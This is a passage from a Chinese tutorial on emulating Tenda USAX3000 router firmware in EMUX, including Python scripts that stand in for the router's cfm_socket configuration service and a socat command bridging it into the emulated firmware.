 跟进get_mtd_size_w("CFG")函数,在libcommon.so的get_mtd_size中有对mtd的操作:  对mtd_open函数进行分析,其读取/proc/mtd的内容,根据name的值找到对应的mtd:  查看/proc/mtd信息,如果可以增加一条name为CFG的mtd1信息,然后在/dev/下创建一个mtd1的image,那么这个cfmd程序或许就会运行成功。另外一种方式是直接编程实现/var/cfm_socket的unix socket。 ```bash cat /proc/mtd dev: size erasesize name mtd0: 08000000 00004000 "NAND simulator partition 0" ``` ## CFM_SOCKET模拟 CFM_SOCKET基本功能就是读写default.cfg配置文件信息,分析libcommon.so的GetValue和SetValue,其cfms_encode_msg和cfms_decode_msg的函数如下:   消息格式为 [长度+JSON(type,name,value)] 在cfmd程序调用cfms_encode_msg时,对type进行了+1:  程序接收和发送查询信息的消息格式如下: ```bash 00000000: 2C 00 00 00 7B 22 74 79 70 65 22 3A 34 2C 22 6E ,...{"type":4,"n 00000010: 61 6D 65 22 3A 22 73 79 73 2E 73 73 6C 65 6E 61 ame":"sys.sslena 00000020: 62 6C 65 22 2C 22 76 61 6C 75 65 22 3A 22 22 7D ble","value":""} 00000000: 32 00 00 00 7B 22 74 79 70 65 22 3A 20 35 2C 20 2...{"type": 5, 00000010: 22 6E 61 6D 65 22 3A 20 22 73 79 73 2E 73 73 6C "name": "sys.ssl 00000020: 65 6E 61 62 6C 65 22 2C 20 22 76 61 6C 75 65 22 enable", "value" 00000030: 3A 20 22 31 22 7D : "1"} ``` 首先将default.cfg转为ini格式的文件,生成default.ini的cfg_parser.py代码如下: ```python import configparser def convert_to_ini_format(input_file, output_file): # 使用RawConfigParser替代ConfigParser config = configparser.RawConfigParser() # 添加默认section config['DEFAULT'] = {} # 读取原始文件 with open(input_file, 'r', encoding='utf-8') as f: for line in f: line = line.strip() if line and '=' in line: key, value = line.split('=', 1) config['DEFAULT'][key.strip()] = value.strip() # 写入INI格式文件 with open(output_file, 'w', encoding='utf-8') as f: config.write(f) # 主程序 if __name__ == "__main__": input_file = "default.cfg" output_file = "default.ini" try: # 转换配置文件格式 convert_to_ini_format(input_file, output_file) except Exception as e: print(f"处理配置文件时出错: {e}") ``` 模拟cfm_socket的uds_server.py代码如下: ```python import socket import threading import json import struct import hexdump import configparser BUFFER_SIZE = 1024 # 定义一次接收的最大字节数 config = configparser.RawConfigParser() config.read("default.ini", encoding='utf-8') def handle_client(client_socket, address): """处理客户端连接的函数""" try: while True: # 接收客户端数据 received_data = client_socket.recv(BUFFER_SIZE) if not received_data: break print("received_data:") hexdump.hexdump(received_data) json_data = json.loads(received_data[4:]) # 7. 准备并发送响应 if json_data['value'] != "": config.set('DEFAULT', json_data['name'], json_data['value']) json_data['type'] = json_data['type'] + 1 json_data['value'] = config['DEFAULT'].get(json_data['name'], '') response_message = json.dumps(json_data) # 根据指定的格式打包头部 response_data = struct.pack('<I', len(response_message)) + response_message.encode('utf-8') print("response_data:") hexdump.hexdump(response_data) client_socket.send(response_data) except Exception as e: print(f"{address} : {e}") finally: client_socket.close() def start_tcp_server(host='0.0.0.0', port=8888): """启动TCP服务器""" # 1. 创建TCP套接字 server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # 2. 设置套接字选项,允许地址重用 server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) try: # 3. 绑定IP地址和端口 server_socket.bind((host, port)) # 4. 开始监听,允许5个挂起连接 server_socket.listen(5) while True: # 5. 接受客户端连接 client_socket, address = server_socket.accept() # 6. 为每个客户端创建新线程 client_thread = threading.Thread( target=handle_client, args=(client_socket, address) ) client_thread.daemon = True client_thread.start() except KeyboardInterrupt: print("Ctrl+C...") except Exception as e: print(f"{e}") finally: # 将修改写入配置文件 with open('default.ini', 'w', encoding='utf-8') as configfile: config.write(configfile) server_socket.close() if __name__ == "__main__": start_tcp_server() ``` 正常情况是直接在EMUX的路由器环境中模拟/var/cfm_socket通信,但是路由器的环境不支持PYTHON,需要在远程运行一个TCP服务,然后使用socat命令将远程的TCP服务端口映射到路由器的/var/cfm_socket路径。 将uds_server.py和default.ini文件复制到workspace目录中,并在主机的SHELL运行以下命令: ```bash cd workspace/ python uds_server.py ``` 这样就开启了一个TCP服务,并监听172.22.197.151:8888端口。 重新打开一个emux-docker 输入 userspace 选择第一个进入EMUX HOSTFS shell,运行以下的命令: ```bash socat UNIX-LISTEN:/emux/firmware/TENDA-USAX3000/squashfs-root/var/cfm_socket,fork,reuseaddr,unlink-early TCP:172.22.197.151:8888 ``` 这样远程的172.22.197.151:8888端口就被映射到了路由器固件的/var/cfm_socket路径上。 在路由器环境中查看cfm_socket已经存在: ``` s -la /var/ total 24 drwxr-xr-x 8 root 0 0 Nov 22 10:47 . drwxr-xr-x 18 1000 1000 4096 Nov 22 06:04 .. -rw-r--r-- 1 root 0 184 Nov 22 06:15 auth.txt srwxr-xr-x 1 root 0 0 Nov 22 10:47 cfm_socket drwxr-xr-x 2 root 0 0 Nov 22 06:12 debug drwxr-xr-x 12 root 0 0 Nov 22 06:12 etc -rwxr-xr-x 1 root 0 222 Nov 22 06:12 eth_name_conf.txt -rwxr-xr-x 1 root 0 88 Nov 22 06:12 eth_to_port_config.txt -rwxr-xr-x 1 root 0 139 Nov 22 06:12 led_stat_rssi_th.txt drwxr-xr-x 2 root 0 0 Nov 22 06:12 media drwxr-xr-x 2 root 0 0 Nov 22 06:12 ppp -rw-r--r-- 1 root 0 424 Nov 22 06:15 route.txt drwxr-xr-x 2 root 0 0 Nov 22 06:12 run drwxr-xr-x 3 root 0 0 Nov 22 06:12 webroot ``` 现在运行/bin/httpd程序,不再提示任何错误: ```bash /bin/httpd --debugger --verbose [init_ucloud_v2][1182]:cgi_ucloud_init start goahead: 2: Configuration for Embedthis GoAhead goahead: 2: ---------------------------------------------goahead: 2: Version: 4.0.1 goahead: 2: BuildType: Debug goahead: 2: CPU: arm goahead: 2: OS: linux goahead: 2: Host: 192.168.100.2 goahead: 2: Directory: / goahead: 2: Documents: /webroot/publish goahead: 2: Configure: me -d -q -platform linux-x86-default -configure . -gen make goahead: 2: ---------------------------------------------goahead: 2: Started http://*:80goahead: 2: Started https://*:4433 ``` 访问<mark class="encrypted">67dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5%4x3W2)9J5k6e0t1J5i4K6u0W2x3e0V1%4i4K6u0W2x3e0f1I4i4K6y4m8x3U0l9H3z5o6m8Q4x3V1k6I4N6h3W2U0K9%4y4W2N6q4)9J5k6h3S2@1L8h3I4Q4c8e0g2Q4z5f1y4Q4b7U0m8Q4c8e0g2Q4z5f1c8Q4z5o6m8Q4c8e0S2Q4b7V1k6Q4z5f1u0Q4c8e0g2Q4z5o6g2Q4b7e0g2Q4c8e0S2Q4b7U0N6Q4b7f1k6Q4c8e0N6Q4z5e0c8Q4b7U0q4Q4c8e0g2Q4z5e0W2Q4b7e0S2Q4c8e0N6Q4z5f1q4Q4z5o6c8Q4c8e0S2Q4b7f1g2Q4b7V1g2Q4c8e0N6Q4b7V1c8Q4b7f1g2Q4c8e0W2Q4b7e0q4Q4b7U0g2Q4c8e0W2Q4z5f1c8Q4b7e0u0Q4x3V1y4Q4c8e0S2Q4b7f1g2Q4b7V1g2Q4c8e0N6Q4b7V1c8Q4b7f1g2Q4c8e0N6Q4b7f1g2Q4b7e0q4Q4c8e0N6Q4z5e0m8Q4z5o6k6Q4c8e0g2Q4b7f1k6Q4z5o6k6Q4c8e0N6Q4b7e0m8Q4z5o6q4Q4c8e0g2Q4z5e0m8Q4z5p5g2Q4c8e0N6Q4z5e0W2Q4b7V1u0Q4c8e0W2Q4z5e0W2Q4z5o6k6Q4c8e0k6Q4z5o6S2Q4z5e0m8Q4c8e0g2Q4z5p5q4Q4z5f1k6Q4x3@1p5`.</mark>  